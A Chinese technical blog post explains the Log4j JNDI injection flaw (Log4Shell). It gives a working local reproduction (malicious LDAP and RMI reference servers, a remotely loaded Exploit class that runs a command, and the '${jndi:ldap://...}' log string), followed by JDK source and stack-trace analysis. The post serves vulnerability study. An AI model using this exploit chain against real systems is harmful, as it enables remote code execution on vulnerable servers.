12月10日凌晨,Apache 开源项目 Log4j 的远程代码执行漏洞细节被公开,由于其利用简单、危害巨大,一时引起不小的热度。本文将以该事件为切入点,浅析其中涉及的一些技术点。
什么是LDAP
轻量级目录访问协议(LIGHT WEIGHT DIRECTORY ACCESS Protocol),语言无关的,即可以有Java实现LDAP Server/Client,也可以有Python实现的LDAP Server/Client 等。
什么是RMI
Remote Method Invocation,Java 的远程方法调用。RMI 为应用提供了远程调用的接口,可以理解为 Java 自带的 RPC 框架。
什么是JNDI
JNDI (Java Naming and Directory Interface)
所谓名称服务,简单来说就是通过名称查找实际对象的服务。
- DNS: 通过域名查找实际的 IP 地址;
- 文件系统: 通过文件名定位到具体的文件;
目录服务是名称服务的一种拓展,除了名称服务中已有的名称到对象的关联信息外,还允许对象拥有属性(attributes)信息。由此,我们不仅可以根据名称去查找(lookup)对象(并获取其对应属性),还可以根据属性值去搜索(search)对象。
- NIS: Network Information Service,Solaris 系统中用于查找系统相关信息的目录服务;
- Active Directory: 为 Windows 域网络设计,包含多个目录服务,比如域名服务、证书服务等
在下文中如果没有特殊指明,都会将名称服务与目录服务统称为目录服务。
为什么需要JNDI
为什么我们有了JDBC/LDAP/RMI等还需要JNDI呢?
我们以JDBC举例,我们使用原生JDBC连接数据库的时候,需要指定一系列参数,例如:连接地址、端口、数据库驱动、账号密码、连接池参数等等。我们怎么获取这些配置呢?这些配置除了配置在本地,还可以配置在远端,那么有没有一种接口屏蔽配置获取的具体细节?给它一个”名称“就能返回所有配置?这就是JNDI要做的事情,它定义了一套通过名称获取属性的API,JDBC/LDAP/RMI等都去实现它。

Log4j2远程注入演示
LDAP
- 启动 LDAPRefServer
public class LDAPRefServer {
private static final String LDAP_BASE = "dc=example,dc=com";
/**
* class地址 用#Exploit代替Exploit.class
*/
private static final String EXPLOIT_CLASS_URL = "http://127.0.0.1:8000/#Exploit";
public static void main(String[] args) {
int port = 7912;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(EXPLOIT_CLASS_URL)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
} catch (Exception e) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor(URL cb) {
this.codebase = cb;
}
@Override
public void processSearchResult(InMemoryInterceptedSearchResult result) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
} catch (Exception e1) {
e1.printStackTrace();
}
}
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Calc");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if (refPos > 0) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
这里用到了ldap实现unboundid-ldapsdk:
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>6.0.3</version>
</dependency>
- 将恶意代码放在放在web服务器上
恶意攻击代码:
public class Exploit {
static {
try {
Runtime.getRuntime().exec("open -na Calculator");
} catch (IOException e) {
e.printStackTrace();
}
}
}
这里使用mac自带的python web server
python -m SimpleHTTPServer
默认监听端口8000
- 执行有漏洞的程序:
public class Log4J {
private static final Logger logger = LogManager.getLogger(Log4J.class);
public static void main(String[] args) {
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
logger.error("${jndi:ldap://127.0.0.1:7912/Foo}");
}
}
log4j我用2.14.1,JDK是8u281,因为8u281版本已经默认设置com.sun.jndi.ldap.object.trustURLCodebase=false 无法复现漏洞,所以这里设置成true.
RMI
-
启动rmi注册中心
rmiregistry 1099 -
启动 RMIServer
public class RMIServer {
public static void main(String args[]) {
try {
Registry registry = LocateRegistry.getRegistry(1099);
String factoryUrl = "http://localhost:8000/";
Reference reference = new Reference("Exploit", "Exploit", factoryUrl);
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("Foo", wrapper);
System.err.println("Server ready, factoryUrl:" + factoryUrl);
} catch (Exception e) {
System.err.println("Server exception: " + e.toString());
e.printStackTrace();
}
}
}
- 将恶意代码放在放在web服务器上
- 执行有漏洞的程序:
public class Log4J {
private static final Logger logger = LogManager.getLogger(Log4J.class);
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
// 下面这行是我自己加的 8u281需要 原因看下文
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
logger.error("${jndi:rmi://localhost:1099/Foo}");
}
}
即使这里演示的是RMI,也需要设置com.sun.jndi.ldap.object.trustURLCodebase=true,原因见下文
原理
jndi注入
jndi核心代码
javax.naming.spi.NamingManager
static ObjectFactory getObjectFactoryFromReference(
Reference ref, String factoryName)
throws IllegalAccessException,
InstantiationException,
MalformedURLException {
Class<?> clas = null;
// Try to use current class loader
try {
clas = helper.loadClass(factoryName);
} catch (ClassNotFoundException e) {
// ignore and continue
// e.printStackTrace();
}
// All other exceptions are passed up.
// Not in class path; try to use codebase
String codebase;
if (clas == null &&
(codebase = ref.getFactoryClassLocation()) != null) {
try {
clas = helper.loadClass(factoryName, codebase);
} catch (ClassNotFoundException e) {
}
}
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
}
可以看到,如果class在执行程序的classpath的话,会优先加载本地的class而不是加载远程的class,并且最后会实例化(Exploit需要实现ObjectFactory接口)
远程加载的代码如下:
com.sun.naming.internal.VersionHelper12
/**
* @param className A non-null fully qualified class name.
* @param codebase A non-null, space-separated list of URL strings.
*/
public Class<?> loadClass(String className, String codebase)
throws ClassNotFoundException, MalformedURLException {
if ("true".equalsIgnoreCase(trustURLCodebase)) {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
} else {
return null;
}
}
上面演示的RMI的时候提到,也需要设置com.sun.jndi.ldap.object.trustURLCodebase=true
那是因为在com.sun.naming.internal.VersionHelper12 的源码里已经写死了:
private static final String TRUST_URL_CODEBASE_PROPERTY =
"com.sun.jndi.ldap.object.trustURLCodebase";
远程加载class的时候都会走这个判断(这里我也不理解,为啥一定是ldap呢?)
动态协议切换
我们来看下面的代码:
public class JNDIDynamic {
public static void main(String[] args) {
if (args.length != 1) {
System.out.println("Usage: lookup <domain>");
return;
}
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.dns.DnsContextFactory");
env.put(Context.PROVIDER_URL, "dns://114.114.114.114");
try {
DirContext ctx = new InitialDirContext(env);
DirContext lookCtx = (DirContext)ctx.lookup(args[0]);
Attributes res = lookCtx.getAttributes("", new String[]{"A"});
System.out.println(res);
} catch (NamingException e) {
e.printStackTrace();
}
}
}
意图很简单,想通过用户的输入去查找对应域名:
$ javac JNDIDynamic.java
$ java JNDIDynamic
Usage: lookup <domain>
$ java JNDIDynamic douban.com
{a=A: 140.143.177.206, 49.233.242.15, 81.70.124.99}
我们看到初始化 JNDI 上下文主要使用环境变量实现:
- INITIAL_CONTEXT_FACTORY: 指定初始化协议的工厂类;
- PROVIDER_URL: 指定对应名称服务的 URL 地址;
但是,实际上在 Context.lookup 方法的参数中,用户可以指定自己的查找协议:
$ java JNDIDynamic "ldap://localhost:8080/cn=evilpan"
javax.naming.NameNotFoundException: [LDAP: error code 32 - No Such Object]; remaining name 'cn=evilpan'
at java.naming/com.sun.jndi.ldap.LdapCtx.mapErrorCode(LdapCtx.java:3183)
at java.naming/com.sun.jndi.ldap.LdapCtx.processReturnCode(LdapCtx.java:3104)
at java.naming/com.sun.jndi.ldap.LdapCtx.processReturnCode(LdapCtx.java:2895)
at java.naming/com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1034)
at java.naming/com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at java.naming/com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:207)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
at JNDIDynamic.main(JNDIDynamic.java:18)
这就是所谓的:动态协议切换
堆栈分析
最后,我们用Jndi lookup看一下ldap/rmi的堆栈,是不是都用了jndi的方式去加载class
测试程序:
public class JNDILookup {
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
// 下面这行是我自己加的 8u221需要 原因看下文
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
// String url = "rmi://localhost:1099/Foo";
String url = "ldap://localhost:7912/Foo";
try {
Object ret = new InitialContext().lookup(url);
System.out.println("ret: " + ret);
} catch (NamingException e) {
e.printStackTrace();
}
}
}
Log4j之所以发生上述漏洞也是因为调用了jndi的lookup,所以这里直接使用jndi的lookup
Ldap lookup堆栈:

rmi lookup堆栈:



评论